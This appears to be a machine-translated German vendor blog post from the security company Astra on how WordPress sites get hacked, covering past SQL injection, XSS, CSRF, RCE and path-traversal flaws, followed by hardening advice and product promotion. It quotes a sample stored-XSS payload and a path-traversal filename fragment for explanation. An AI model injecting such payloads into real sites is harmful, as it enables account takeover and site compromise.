

1. WordPress SQL Injection

WordPress Version 4.8.3 und frühere Versionen waren anfällig für SQL-Injection-Angriffe. Ironischerweise war die Methode $ wpdb-> prepare () , die im Allgemeinen zum Vorbereiten sicherer Abfragen verwendet wird, diesmal selbst anfällig. Dies bedeutete, dass Plugins und Themes, die mit dieser Funktion erstellte Abfragen verwendeten, möglicherweise auch für einen SQLi-Angriff anfällig waren.

Ebenso war das WP Statistics-Plugin von WordPress mit mehr als 3.00.000 Downloads für SQLi anfällig. Normalerweise kann ein Angreifer vertrauliche Tabellen wie wp_users Ihrer WordPress-Site mit SQLi lesen. Obwohl die Passwörter in verschlüsseltem Format gespeichert sind, können dennoch Tools zur Entschlüsselung verwendet werden. Dies bedeutet, dass Sie Administratoranmeldeinformationen erhalten, um sich bei einem Administratorkonto in WordPress anzumelden. Im schlimmsten Fall kann der Angreifer sogar eine Reverse-Shell mithilfe eines SQLi hochladen, was dazu führt, dass eine WordPress-Site gehackt wird.

In Verbindung stehender Artikel – SQL Injection in WordPress verhindern

2. WordPress Cross-Site Scripting

WordPress Version 5.1.1 und frühere Versionen waren anfällig für eine XSS-, CSRF- und RCE-Sicherheitsanfälligkeit. Dies war eine gespeicherte XSS-Sicherheitsanfälligkeit. Die Funktion wp_filter_kses () , mit der Kommentare bereinigt werden , ermöglicht grundlegende HTML-Tags und Attribute wie das <a> -Tag in Kombination mit dem Attribut ‘ href ‘. Daher können Angreifer böswillige Nutzdaten wie <a title=’XSS “onmouseover=evilCode() id=” ‘> bereitstellen . Dies wird in der Datenbank gespeichert und jedes Mal ausgeführt, wenn ein Benutzer diese Seite besucht.

Verwandte Blogs – Cross-Site Scripting in WordPress – Beispiele

3. WordPress Cross-Site Request Forgery

Das CSRF-Validierungstoken wurde zu Recht nicht in WordPress implementiert, da dies die Trackback- und Pingback-Funktionen von WordPress beeinträchtigen würde. Um normale Benutzer von Administratoren zu unterscheiden, verwendet WordPress eine zusätzliche Nonce für die Administratorüberprüfung in den Kommentarformularen.

Wenn also die richtige Nonce angegeben wird, wird der Kommentar ohne Bereinigung erstellt. Und wenn die Nonce falsch ist, wird der Kommentar mit Desinfektion erstellt. Wenn ein Administrator keine Nonce bereitstellt, wird der Kommentar mithilfe von wp_filter_post_kses () anstelle der Funktion wp_filter_kses () bereinigt . Somit ermöglicht die Funktion wp_filter_post_kses () einem Angreifer, Kommentare mit viel mehr HTML-Tags und -Attributen als zulässig zu erstellen, wodurch ein CSRF-Angriff ausgeführt wird.

4. WordPress Remote Code Execution

WordPress-Versionen vor 4.9.9 und 5.x vor 5.0.1 waren anfällig für RCE. Der anfällige Parameter war der Post- Metaeintrag der Funktion _wp_attached_file () . Dieser Parameter kann in eine Zeichenfolge Ihrer Wahl umgewandelt werden, dh mit .jpg? file.php Teilzeichenfolge.

Um dies auszunutzen, benötigte der Angreifer jedoch Autorenrechte. Der Angreifer mit Autorenrechten kann ein speziell gestaltetes Bild hochladen. Dieses Bild enthielt den auszuführenden PHP-Code, eingebettet in die Exif-Metadaten. Skripte zur Ausnutzung dieser Sicherheitsanfälligkeit sind öffentlich verfügbar und ein Metasploit-Modul wurde ebenfalls veröffentlicht!

5. Durchlaufen des WordPress-Verzeichnisses

WordPress 5.0.3 war anfällig für Path Traversal-Angriffe. Um dies auszunutzen, benötigte der Angreifer mindestens Autorenrechte auf der Ziel-WordPress-Site. Die anfälligen Komponenten waren die Funktionen wp_crop_image () .

Der Benutzer, der diese Funktion ausführt (ein Bild zuschneiden kann), kann ein Bild in ein beliebiges Verzeichnis ausgeben. Darüber hinaus könnte der Dateiname an das Verzeichnis-Up-Symbol angehängt werden, dh ‘ ../ ‘, um den Pfad der Datei abzurufen, die ein Angreifer erhalten möchte, z. B. .jpg? /../../ file.jpg. Exploits und Metasploit-Module zur Replikation dieser Sicherheitsanfälligkeit sind online verfügbar!

6. Buggy Plugins oder Themes

Es ist auch wahrscheinlich, dass ein schlecht codiertes Plugin dafür verantwortlich ist, dass WordPress gehackt wird. Themen von nicht renommierten Autoren enthalten häufig fehlerhaften Code. In einigen Fällen veröffentlichen Angreifer selbst mit Malware beladene Plugins und Themes, um zahlreiche Websites zu gefährden. Außerdem kann eine veraltete WordPress-Software die Site anfällig machen, wodurch WordPress gehackt wird.

Benötigen Sie professionelle Hilfe, um das Hacken von WordPress-Sites zu verhindern? Schreiben Sie uns eine Nachricht im Chat-Widget, und wir helfen Ihnen gerne weiter. Repariere jetzt meine gehackte WordPress-Website .

Sichern Ihrer WordPress-Website

1. Sichere Praktiken

- Vermeiden Sie die Verwendung allgemeiner oder Standardkennwörter. Stellen Sie sicher, dass für die WordPress-Anmeldung ein sicheres und zufälliges Passwort erforderlich ist.

- Entfernen Sie Ordner der alten WordPress-Installation von der Site, da diese vertrauliche Informationen verlieren können.

- Verwenden Sie keine Null-Themes oder Plugins von nicht anerkannten Autoren. Halten Sie die vorhandenen Plugins und Themes mit den neuesten Patches auf dem neuesten Stand.

- Verwenden Sie Subnetze, während Sie den WordPress-Hosting-Bereich mit anderen Websites teilen.

- Stellen Sie sicher, dass im Internet keine vertraulichen Ports geöffnet sind.

- Deaktivieren Sie die Verzeichnisindizierung für vertrauliche WordPress-Dateien mit .htaccess.

- Beschränken Sie IPs basierend auf Ländern, aus denen Sie vor Ort starken Bot-Verkehr erkennen.

- Befolgen Sie die sicheren Codierungspraktiken, wenn Sie Entwickler für WordPress sind.

- Verwenden Sie SSL für Ihre WordPress-Site.

- Bewahren Sie eine Sicherungskopie Ihrer WordPress-Site immer separat auf.

- Benennen Sie die Datei wp-login.php in einen eindeutigen Slug um.

- Verwenden Sie die 2-Factor Authentication, um sich bei Ihrer WordPress-Site anzumelden.

2. Verwenden Sie eine Sicherheitslösung

Eine Firewall kann beim Sichern Ihrer WordPress-Site helfen, auch wenn diese anfällig ist. Es kann jedoch schwierig sein, die richtige Firewall für die unterschiedlichen Anforderungen von WordPress zu finden. Astra kann Ihnen dabei helfen, aus den drei Plänen Essential, Pro und Business die richtigen Entscheidungen zu treffen. Egal, ob Sie WordPress verwenden, um ein kleines Blog oder eine Unternehmensseite zu betreiben, Astra deckt jeden Bereich für Sie ab. Darüber hinaus scannt und patcht die Astra-Sicherheitslösung Ihre anfällige WordPress-Site automatisch. Installieren Sie einfach das Astra-Plugin und Ihre Site ist wieder sicher.

Probieren Sie jetzt eine Demo aus!

3. Sicherheitsüberprüfung und Pentesting

Wie im Artikel zu sehen ist, treten von Zeit zu Zeit Schwachstellen in WordPress auf. Aus Vorsichtsgründen ist es daher ratsam, einen Penetrationstest Ihrer Website durchzuführen. Dadurch werden Ihnen die Lücken aufgedeckt, bevor die Angreifer die Sicherheit Ihrer Website nachholen können. Astra bietet eine umfassende Sicherheitsüberprüfung der gesamten WordPress-Site. Mit über 120 aktiven Tests bietet Ihnen Astra die richtige Mischung aus automatischen und manuellen Tests.